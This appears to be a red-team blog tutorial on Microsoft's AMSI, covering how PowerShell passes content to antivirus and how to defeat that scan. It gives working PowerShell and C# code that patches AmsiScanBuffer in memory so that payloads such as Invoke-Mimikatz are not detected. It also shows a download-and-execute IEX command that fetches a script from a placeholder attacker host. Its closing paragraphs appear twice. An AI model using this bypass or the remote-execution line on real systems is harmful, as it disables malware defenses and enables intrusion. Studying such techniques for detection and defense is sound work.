

As you know AMSI is something that you will most likely come across almost in every Red Team engagement. As of today bypassing AMSI is not as hard as it sounds. In this specific blog post, we will look into what AMSI is, how it works, and how to bypass it.
Prerequisites
Basic knowledge of PowerShell, assembly, Virtual Memory, Frida. In case you are not I would recommend you spend some time to get little familiar with those topics.
Windows Program Execution in a Nutshell
Whenever a user double-clicks a program or runs the program by other means, it’s the responsibility of the Windows loader to load and map the contents of the program in memory and then the execution is passed to the beginning of the code section.


For the Windows loader to load the program successfully into the memory, the program(binary) must be present on the disk.
Detection Methods in AV
In the past AVs were not as smart as they are today. AVs would almost totally rely on signature-based detection to determine if the content is malicious or not. AVs would only start their action as soon as some file is written on the disk or a new process is created (note: there are many more ways they would use to detect malware but these two were the most common ways to trigger AVs to start scanning). Now AVs are smarter and the current detection methods include (This is not a comprehensive list but mostly seen):-
- Signature Based Detection: It works by matching patterns/strings/signatures/hashes of those of a known malware from the database.
- Heuristic Based Detection: Similar to signature scanning, which detects threats by searching for specific strings, heuristic based detection looks for commands or instructions that would not be typically found in an application and has malicious intent.
- Behavioral Based Detection: This one might sound like the heuristic based one but it’s not. In this the Antivirus program looks for the events created by the program, for example, if a program is trying to change or modify critical file/folder, if a program like word is spawning cmd.exe etc, or if a program is calling a sequence of functions (OpenProcess, VirtualAllocEx, WriteProcessMemory, CreateRemoteThread) which might indicate potential process injection vector etc.
- Sandbox Detection: In this type of detection, the program is run in a sandbox(virualized environment) and it’s all behavior is recorded which is at the end analyzed automatically through a weight system in the sandbox and/or manually by a malware analyst. In this type of detection, the antivirus program will be able see in detail exactly what that file will do in that particular environment.
Be it any detection method, it’s easier for any AV products to do it while the binary is on Disk. At-least it used to be the case before AMSI, it was hard for AV products to detect fileless malware(which doesn’t drop it’s artifacts on the disk and completely executes in the memory). Even as of today it’s the objective of most Adverseries and Red Teamers to not touch the disk or try to reduce it as much as possible cause it just reduces the likelihood of getting detected.
Invoke-Expression
Powershell has a cmdlet i.e., Invoke-Expression which evaluates or runs the string passed to it completely in memory without storing it on disk.
We can also verify it with the help of frida, you can also use APIMonitor here if you want.
I will be remotely calling a simple powershell script that has a function which just prints the current date.
function printDate {
    get-date
}
Window 1
IEX(New-Object Net.WebClient).downloadString('http://attackerip:8000/date.txt'); printDateWindow 2
frida-trace -p 10004 -x kernel32.dll -i Write*

If the program has to write something to a file on disk, it will utilize the WriteFile or WriteFileEx API defined inside kernel32.dll. So here we are tracing all API calls which starts with ‘Write’ inside kernel32.dll. So we can clearly see that the IEX cmdlet doesn’t write the contenst to the disk, rather it executes the contents directly in memory. (Note: when you press up or down key, you will see a call to WriteFile API, that’s not called by IEX)
Introduction to AMSI
So for attackers and Red Teamers it was all going easy, days were good and there were no worries about getting detected. That’s when Microsoft introduce AMSI with the release of Windows 10. At a high level, think of AMSI like a bridge which connects powershell to the antivirus software, every command or script we run inside powershell is fetched by AMSI and sent to installed antivirus software for inspection.
Initially AMSI was introduced only for powershell and later it was also integrated into Jscript, VBScript, VBA and then very late was integrated into .NET with the introduction of .net framework 4.8


AMSI is not only restrcited to be used in Powershell, Jscript, VBScript or VBA, anyone can integrate AMSI with their programs using the API calls provided by AMSI Interface. The AMSI API calls that the program can use (in our case powershell) is defined inside amsi.dll. As soon as the powershell process has started, amsi.dll is loaded into it. We can verify it with Process Hacker


AMSI exports the below mentioned API functions that the program uses to communicate with the local antivirus software through RPC.


- AmsiInitialize: The program uses this method to initialize the AMSI session. It takes two parameters, one is the name of the application and second is the pointer to the context structure which needs to be specified with subsequent AMSI related API calls in the program.
HRESULT AmsiInitialize(
    LPCWSTR appName,
    HAMSICONTEXT *amsiContext
);- AmsiOpenSession: It takes the context that was returned from the previous call and allows to switch to that session. We can instantiate multiple AMSI sessions if we want.
HRESULT AmsiOpenSession(
  HAMSICONTEXT amsiContext,
  HAMSISESSION *amsiSession
);- AmsiScanString: This method does what exactly it sounds like. It takes our strings and returns the results i.e., 1 if the string is clean and 32768 if it’s malicious.
HRESULT AmsiScanString(
  HAMSICONTEXT amsiContext,
  LPCWSTR      string,
  LPCWSTR      contentName,
  HAMSISESSION amsiSession,
  AMSI_RESULT  *result
);- AmsiScanBuffer: Similar to AmsiScanString, this method takes in the buffer instead of string and returns the result.
HRESULT AmsiScanBuffer(
  HAMSICONTEXT amsiContext,
  PVOID        buffer,
  ULONG        length,
  LPCWSTR      contentName,
  HAMSISESSION amsiSession,
  AMSI_RESULT  *result
);- AmsiCloseSession: This method just closes the session that was opened by the program using the AmsiOpenSession.
void AmsiCloseSession(
HAMSICONTEXT amsiContext,
HAMSISESSION amsiSession
);
Among these AMSI APIs, the one which is interesting to us is AmsiScanString and AmsiScanBuffer. AmsiScanString later calls AmsiScanBuffer underneath.
 AMSI Bypass Image 1
Bypassing AMSI
The two most commonly used method for bypassing AMSI is obfuscation and Patching amsi.dll in memory.
As all what AMSI does it passes the content to the AV to determine if it’s malicious or not, so if the content is obfuscated, there’s no way for the AV to tell if it’s malicious.


If we can strip or obfuscate the words in our script that gets detected by the AV, we can pretty much run any script without being detected but it’s not feasible to obfuscate or strip all detected words as it takes more time or might even break the script, even AV keeps updating it’s signature, so we got to keep updating our script accordingly.
So, it’s not seeming feasible to obfuscate as every AV vendors might have different signatures and it keeps updating. The other mostly used AMSI bypassing is by patching the AmsiScanBuffer function as the amsi.dll library is loaded in the same virtual memory space of the process, so we have pretty much full control in that address space. Let’s see the AMSI API calls made by powershell with the help of Frida.


Above we are tracing all the AMSI API calls made by powershell. We can’t see the arguments passed to the function nor the results returned by the AMSI scan. When we first start frida session, it creates handler files, we can modify those file to print the arguments and results at runtime.
C:UsersUser__handlers__amsi.dllAmsiScanBuffer.js

Above we modified the handler file to print the arguments to the APIs when they are called and print the result on exit.


AmsiScanBuffer returns result 1 when the input is clean and 32768 when the input is found to be malicious.
Let’s look into the AmsiScanBuffer function in more detail inside Disassembler (I’m using IDA here).


The actual scanning is performed by the instructions in the left box. The instructions at right is called whenever the arguments passed by the caller is not valid, 80070057h corresponds to E_INVALIDARG. And then the function ends.
So we can patch the beginning of AmsiScanBuffer() with the instructions in right box i.e., mov eax, 80070057h; ret. So that whenever AmsiScanBuffer() is called, it returns with the error code instead of performing the actual AMSI Scan. The byte that corresponds to that instruction is b85700780
AMSI Bypass Image 24
We need to modify the beginning of AmsiScanBuffer with
b857000780       mov eax, 80070057h
c3               ret
The bytes that correspond to the above instructions is b857000780c3
We need to reverse the bytes because of little endian architecture.


As can be seen, now the very first instruction of AmsiScanBuffer has been overwritten.


As can be seen, now the result is 0 and AMSI is not triggered when we passed “Invoke-Mimikatz” string in powershell.
We took the help of WinDBG to patch the AmsiScanBuffer function. Many times in real world scenarios we might not have GUI access with windbg or any debugger with privileges to run it. So, there should be some way to programatically patch the functions without using any Debugger, luckily Microsoft has provided several document APIs to interact with it’s platform and various services. We will be leveraging the below Windows APIs to programatically patch the AmsiScanBuffer().
- LoadLibrary: To load amsi.dll library in the address space.
- GetProcAddress: To retrieve the address of AmsiScanBuffer.
- VirtualProtect: To make the address region writable as by default it’s RX. We need to make it writable as well so that we can overwrite the instructions and later we’ll again make it to RX from RWX.
To make use of these API calls in powershell, we will first define the methods in C# using pinvoke (which allows us to call unmanaged APIs in managed code) and then load the c# into the powershell session using add-type.
“`c#
$code = @”
using System;
using System.Runtime.InteropServices;
public class WinApi {
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);

[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out int lpflOldProtect);
}”@
In the above code, we are first loading the required namespaces. `System.Runtime.InteropServices` is where pinvoke implemented. Then we are defining the signature for each native API, I have taken them from pinvoke.net. We need to load the above C# code inside powershell session using Add-Type.

```c#
Add-Type $code</code></pre>

Now we can use those API calls from inside powershell session.

```c#
$amsiDll = [WinApi]::LoadLibrary("amsi.dll")
$asbAddr = [WinApi]::GetProcAddress($amsiDll, "Ams"+"iScan"+"Buf"+"fer")
$ret = [Byte[]] ( 0xc3, 0x80, 0x07, 0x00,0x57, 0xb8 )
$out = 0

[WinApi]::VirtualProtect($asbAddr, [uint32]$ret.Length, 0x40, [ref] $out)
[System.Runtime.InteropServices.Marshal]::Copy($ret, 0, $asbAddr, $ret.Length)
[WinApi]::VirtualProtect($asbAddr, [uint32]$ret.Length, $out, [ref] $null)
In the above code, first we are getting the handle to the amsi.dll library then calling GetProcAddress to get the address to the AmsiScanBuffer function inside amsi.dll. Then we are defining a variable named $ret which contains the bytes which will overwrite the very first instructions of AmsiScanBuffer, $out is what will contain the old permission of the memory region returned by VirtualProtect then we are calling VirtualProtect to change the permission of AmsiScanBuffer region to RWX(0x40) and then using Marshal.Copy to copy bytes from managed memory region to unmanaged and then calling VirtualProtect again to change back the permission of AmsiScanBuffer to previous one which we had stored in $out.


As can be seen above, now passing "Invoke-Mimikatz" doesn't trigger amsi alert. If you have attached the powershell session to WinDBG, you can verify if the AmsiScanBuffer was overwritten with our bytes.

Thank you very much for taking your time in reading this. Feel free to reach out to me @dazzyddos for any query or if there's any correction or addition needed.
As can be seen above, now passing "Invoke-Mimikatz" doesn't trigger amsi alert. If you have attached the powershell session to WinDBG, you can verify if the AmsiScanBuffer was overwritten with our bytes.
Thank you very much for taking your time in reading this. Feel free to reach out to me @dazzyddos for any query or if there's any correction or addition needed.

Resources and References
https://docs.microsoft.com/en-us/windows/win32/amsi/antimalware-scan-interface-portal https://www.mdsec.co.uk/2018/06/exploring-powershell-amsi-and-logging-evasion/ https://fluidattacks.com/blog/amsi-bypass/ https://frida.re

